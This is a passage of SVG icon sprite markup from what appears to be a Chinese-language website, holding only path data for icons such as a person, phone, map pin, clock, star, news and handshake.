127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 